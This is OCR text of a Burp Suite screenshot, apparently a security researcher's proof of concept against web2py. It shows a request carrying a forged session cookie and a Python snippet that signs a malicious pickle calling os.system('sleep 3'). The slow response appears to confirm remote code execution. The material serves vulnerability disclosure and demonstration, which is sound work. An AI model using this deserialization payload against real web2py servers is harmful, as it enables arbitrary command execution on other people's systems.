 Burp Suite Professional v1.6.38 - licensed to DEVCORE [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://www.web2py.com ?
Request
Raw Params Headers Hex
GET /examples HTTP/1.1
Host: web2py.com
Cookie:
session_data_examples="824e72005872f618d215019fdc3b30b7:H
7NBwo3hp0k2E5fsqTP_Zwu0gQMqWXKVuBXlXEFkhXSikIZYq2pucc7u1
m7_PL5gnzJESBZlz_75JzSBVT7pJ7dJ3niQgeXz7esm2hvwQ1I=";
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.3.6
Date: Tue, 08 Mar 2016 15:28:56 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Tue, 08 Mar 2016 15:33:49 GMT
X-Powered-By: web2py
Cache-Control: max-age=300, s-maxage=300, public
X-Clacks-Overhead: GNU Terry Pratchett
Content-Length: 11608
<!--[if HTML5]><![endif]-->
>>> class Malicious(object):
... def __reduce__(self):
... return (os.system,("sleep 3",))
...
>>> gluon.utils.secure_dumps(Malicious(), 'yoursecret')
'824e72005872f618d215019fdc3b30b7:H7NBwo3hp0k2E5fsqTP_Zwu0gQMqWXKVuBXlXEFkhXSikIZYq2pucc7u1m7_PL5gnzJESBZlz_75JzSBVT7pJ7dJ3niQgeXz7esm2hvwQ1I='
<!--[if IE 8]><html class="ie ie8 ie-lte9 ie-
耗時 6.8 秒
? < + > Type a search term 0 matches
? < + > Type a search term
Done
11,952 bytes 6,801 millis